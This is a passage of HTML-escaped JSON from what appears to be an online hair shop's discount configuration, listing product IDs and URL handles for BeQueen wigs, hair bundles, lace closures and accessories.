ontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-5x5-lace-closure&quot;},{&quot;productId&quot;:8067618898213,&quot;handle&quot;:&quot;bequeen-headband-wigs-6inch-bob-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8067500998949,&quot;handle&quot;:&quot;bequeen-4x4-13x4-straight-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067425599781,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8067336405285,&quot;handle&quot;:&quot;bequeen-box-braids-lace-frontal-wig-african-synthetic-4-braid-wig&quot;},{&quot;productId&quot;:8067326378277,&quot;handle&quot;:&quot;bequeen-36-inches-long-lace-front-synthetic-braided-wigs&quot;},{&quot;productId&quot;:8066151088421,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066144403749,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066134737189,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066122776869,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066121400613,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066118287653,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8066110849317,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8062502863141,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062498996517,&quot;handle&quot;:&quot;bequeen-pre-plucked-kinky-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497784101,&quot;handle&quot;:&quot;bequeen-pre-plucked-water-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062497390885,&quot;handle&quot;:&quot;bequeen-pre-plucked-curly-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062474846501,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062472716581,&quot;handle&quot;:&quot;bequeen-pre-plucked-body-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062466982181,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-loose-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8060334866725,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8060328509733,&quot;handle&quot;:&quot;bequeen-bob-wig-13x4-lace-front-wig-loose-wave-100-human-hair&quot;},{&quot;productId&quot;:8060323987749,&quot;handle&quot;:&quot;bequeen-chic-straight-short-cut-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8058798342437,&quot;handle&quot;:&quot;bequeen-1b33-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8058791559461,&quot;handle&quot;:&quot;bequeen-1b-long-straight-100-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8057328501029,&quot;handle&quot;:&quot;bequeen-4-27-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057316409637,&quot;handle&quot;:&quot;bequeen-f4-4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057314869541,&quot;handle&quot;:&quot;bequeen-2-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057309856037,&quot;handle&quot;:&quot;bequeen-f4-27-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057308315941,&quot;handle&quot;:&quot;bequeen-f4t30-30-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057307005221,&quot;handle&quot;:&quot;bequeen-ft6-613-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057299042597,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8057296191781,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8056683626789,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4-bob-wig&quot;},{&quot;productId&quot;:8056677400869,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056126112037,&quot;handle&quot;:&quot;bequeen-4mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8056123097381,&quot;handle&quot;:&quot;bequeen-1bmix27-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8052574060837,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1b27-bob-wig&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047985426725,&quot;handle&quot;:&quot;bequeen-ginger-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8046400373029,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8046358921509,&quot;handle&quot;:&quot;bequeen-t-part-1b-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044873220389,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-1bhighlights613-bob-wig&quot;},{&quot;productId&quot;:8044870369573,&quot;handle&quot;:&quot;bequeen-4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8044829311269,&quot;handle&quot;:&quot;bequeen-4-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044808962341,&quot;handle&quot;:&quot;bequeen-1b99j-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044802867493,&quot;handle&quot;:&quot;bequeen-1b30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044748013861,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-yellow-bob-wig&quot;},{&quot;productId&quot;:8044721111333,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-body-wave-1b99j-bob-wig&quot;},{&quot;productId&quot;:8044715999525,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044699517221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-1b99j-bob-wig-1&quot;},{&quot;productId&quot;:8044240896293,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044224348453,&quot;handle&quot;:&quot;bequeen-99j-highlights-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8044146229541,&quot;handle&quot;:&quot;bequeen-ginger-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038333120805,&quot;handle&quot;:&quot;bequeen-1b-30-natural-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038330466597,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038322077989,&quot;handle&quot;:&quot;bequeen-1b-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038314672421,&quot;handle&quot;:&quot;bequeen-1b-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8038282232101,&quot;handle&quot;:&quot;bequeen-4-30-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037271896357,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-30-deep-wave-t-part-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8037269700901,&quot;handle&quot;:&quot;bequeen-4-30-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037265965349,&quot;handle&quot;:&quot;bequeen-1b-highlights-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8037214552357,&quot;handle&quot;:&quot;bequeen-1bt27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8035859333413,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035857400101,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035710468389,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035708928293,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035695264037,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035692871973,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-kinky-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035691856165,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8035686449445,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035685859621,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666493733,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035666166053,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665936677,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-natural-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665707301,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-deep-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035665346853,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-body-wavy-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8035660824869,&quot;handle&quot;:&quot;bequeen-3pcs-with-closure-curly-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034816393509,&quot;handle&quot;:&quot;bequeen-hair-straightener&quot;},{&quot;productId&quot;:8034815967525,&quot;handle&quot;:&quot;bequeen-eyelashes&quot;},{&quot;productId&quot;:8034815803685,&quot;handle&quot;:&quot;bequeen-headband-with-iron-knot&quot;},{&quot;productId&quot;:8034814624037,&quot;handle&quot;:&quot;bequeen-hairdresser-styling-comb&quot;},{&quot;productId&quot;:8034813673765,&quot;handle&quot;:&quot;bequeen-hairbands-rhinestones-headband-for-women&quot;},{&quot;productId&quot;:8034811937061,&quot;handle&quot;:&quot;bequeen-hair-clips&quot;},{&quot;productId&quot;:8034527543589,&quot;handle&quot;:&quot;bequeen-customized-business-name-card-300pcs&quot;},{&quot;productId&quot;:8034526986533,&quot;handle&quot;:&quot;bequeen-cuztomized-satin-bags-500pcs&quot;},{&quot;productId&quot;:8034526855461,&quot;handle&quot;:&quot;bequeen-customized-paper-bags-in-printing-or-label-sticker-300pcs&quot;},{&quot;productId&quot;:8034526593317,&quot;handle&quot;:&quot;bequeen-customized-hand-tags-300pcs&quot;},{&quot;productId&quot;:8034526363941,&quot;handle&quot;:&quot;bequeen-customized-hair-wraps-labels-300pcs&quot;},{&quot;productId&quot;:8034525970725,&quot;handle&quot;:&quot;bequeen-customized-hair-care-cards-300pcs&quot;},{&quot;productId&quot;:8034518597925,&quot;handle&quot;:&quot;bequeen-ginger-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8034490351909,&quot;handle&quot;:&quot;bequeen-12a-3pcs-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489631013,&quot;handle&quot;:&quot;bequeen-12a-3pcs-loose-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034489139493,&quot;handle&quot;:&quot;bequeen-12a-3pcs-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034483863845,&quot;handle&quot;:&quot;bequeen-12a-3pcs-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034482454821,&quot;handle&quot;:&quot;bequeen-12a-3pcs-curly-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031906431269,&quot;handle&quot;:&quot;bequeen-blue-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031788925221,&quot;handle&quot;:&quot;bequeen-ginger-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031758090533,&quot;handle&quot;:&quot;bequeen-1b99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031757140261,&quot;handle&quot;:&quot;bequeen-1b99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031755764005,&quot;handle&quot;:&quot;bequeen-1b99j-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031753503013,&quot;handle&quot;:&quot;bequeen-99j-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031749439781,&quot;handle&quot;:&quot;bequeen-99j-body-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8031739904293,&quot;handle&quot;:&quot;bequeen-613-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031737381157,&quot;handle&quot;:&quot;bequeen-613straight-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-with-baby-hair&quot;},{&quot;productId&quot;:8031736103205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8031735087397,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-613-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8030833934629,&quot;handle&quot;:&quot;bequeen-1bmix30-straight-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030833738021,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030822334757,&quot;handle&quot;:&quot;bequeen-undetectable-hd-natural-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030821679397,&quot;handle&quot;:&quot;bequeen-undetectable-hd-deep-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030804214053,&quot;handle&quot;:&quot;bequeen-water-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803493157,&quot;handle&quot;:&quot;bequeen-body-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030803231013,&quot;handle&quot;:&quot;bequeen-loose-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030537777445,&quot;handle&quot;:&quot;bequeen-10a-water-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535811365,&quot;handle&quot;:&quot;bequeen-10a-natural-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030535090469,&quot;handle&quot;:&quot;bequeen-10a-deep-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030534893861,&quot;handle&quot;:&quot;bequeen-10a-body-wave-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030521819429,&quot;handle&quot;:&quot;bequeen-10a-straight-virgin-hair-weave-100-human-hair-extensions&quot;},{&quot;productId&quot;:8030517657893,&quot;handle&quot;:&quot;bequeen-pre-plucked-4-straight-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030517264677,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-mix30-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030515167525,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-1b-4-27-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8030512415013,&quot;handle&quot;:&quot;3pcs-natural-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511759653,&quot;handle&quot;:&quot;3pcs-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030511235365,&quot;handle&quot;:&quot;3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030510973221,&quot;handle&quot;:&quot;3pcs-kinky-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509990181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030509007141,&quot;handle&quot;:&quot;bequeen-water-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030508024101,&quot;handle&quot;:&quot;bequeen-curly-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030507827493,&quot;handle&quot;:&quot;bequeen-body-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030504321317,&quot;handle&quot;:&quot;bequeen-deep-wave-u-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8030503338277,&quot;handle&quot;:&quot;1pc-kinky-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030498095397,&quot;handle&quot;:&quot;1pc-curly-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030495834405,&quot;handle&quot;:&quot;1pc-deep-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8030492754213,&quot;handle&quot;:&quot;1pc-natura-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029577117989,&quot;handle&quot;:&quot;bequeen-curly-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029573415205,&quot;handle&quot;:&quot;bequeen-water-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029565813029,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-water-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8029550838053,&quot;handle&quot;:&quot;bequeen-skinlike-real-body-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029546053925,&quot;handle&quot;:&quot;bequeen-skinlike-real-straight-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029420060965,&quot;handle&quot;:&quot;bequeen-skinlike-real-deep-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029418127653,&quot;handle&quot;:&quot;bequeen-skinlike-real-curly-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029414097189,&quot;handle&quot;:&quot;bequeen-skinlike-real-water-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029412327717,&quot;handle&quot;:&quot;bequeen-skinlike-real-loose-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8029392339237,&quot;handle&quot;:&quot;bequeen-loose-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8029389848869,&quot;handle&quot;:&quot;bequeen-natural-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026919174437,&quot;handle&quot;:&quot;bequeen-headband-wigs-natural-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026898268453,&quot;handle&quot;:&quot;bequeen-headband-wigs-water-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026893025573,&quot;handle&quot;:&quot;bequeen-headband-wigs-kinky-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026884997413,&quot;handle&quot;:&quot;bequeen-headband-wigs-loose-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8026823786789,&quot;handle&quot;:&quot;bequeen-headband-wigs-straight-100-human-hair-wigs-for-black-women-8-28-inch&quot;},{&quot;productId&quot;:8023075389733,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023062020389,&quot;handle&quot;:&quot;bequeen-1bmix30-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8022801514789,&quot;handle&quot;:&quot;bequeen-water-ripple-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8021774008613,&quot;handle&quot;:&quot;bequeen-water-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021769453861,&quot;handle&quot;:&quot;bequeen-deep-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021768503589,&quot;handle&quot;:&quot;bequeen-curly-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8021732852005,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-water-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021718335781,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-loose-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021713813797,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-kinky-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021709160741,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-curly-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021659943205,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-body-wave-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8021639921957,&quot;handle&quot;:&quot;bequeen-pre-plucked-straight-99j-13x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8021630288165,&quot;handle&quot;:&quot;bequeen-orange-curly-wave-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8021629665573,&quot;handle&quot;:&quot;bequeen-orange-straight-lace-front-wig-blonde-13x1x6-t-part-transparent-lace-wig&quot;},{&quot;productId&quot;:8020412530981,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-straight-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020412039461,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-natural-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020410827045,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-curly-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020399325477,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020391854373,&quot;handle&quot;:&quot;bequeen-water-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020322681125,&quot;handle&quot;:&quot;bequeen-straight-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020321894693,&quot;handle&quot;:&quot;bequeen-natural-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020320846117,&quot;handle&quot;:&quot;bequeen-loose-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020310556965,&quot;handle&quot;:&quot;bequeen-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8020305707301,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-1&quot;},{&quot;productId&quot;:8020254753061,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-curly-wavet-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020056965413,&quot;handle&quot;:&quot;bequeen-skinlike-real-natural-wave-4x4-hd-lace-closure-wig&quot;},{&quot;productId&quot;:8020022657317,&quot;handle&quot;:&quot;bequeen-undetectable-hd-straight-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020014367013,&quot;handle&quot;:&quot;bequeen-undetectable-hd-loose-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020011909413,&quot;handle&quot;:&quot;bequeen-undetectable-hd-curly-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8019996410149,&quot;handle&quot;:&quot;bequeen-undetectable-hd-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018507497765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-water-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018483347749,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-natural-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018480955685,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-kinky-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018474762533,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-curly-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018280743205,&quot;handle&quot;:&quot;bequeen-4x4-loose-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:4378213810254,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-straight-hair-weave&quot;},{&quot;productId&quot;:4378198868046,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-egg-curl-fumi-hair&quot;},{&quot;productId&quot;:4319971082318,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-body-wave-hair-weave&quot;},{&quot;productId&quot;:4319875629134,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-hook-straight-hair-weave&quot;},{&quot;productId&quot;:4319866093646,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-water-wave-hair-weave&quot;},{&quot;productId&quot;:4319847022670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-spring-curly-hair-weave&quot;},{&quot;productId&quot;:4308901363790,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-pissy-one-fumi-hair&quot;},{&quot;productId&quot;:4308888846414,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-flower-curly-fumi-hair&quot;},{&quot;productId&quot;:4308877934670,&quot;handle&quot;:&quot;bequeen-top-grade-double-drawn-100-virgin-hair-fumi-deep-fumi-hair&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;PERCENTAGE_DIS&quot;,&quot;customers&quot;:&quot;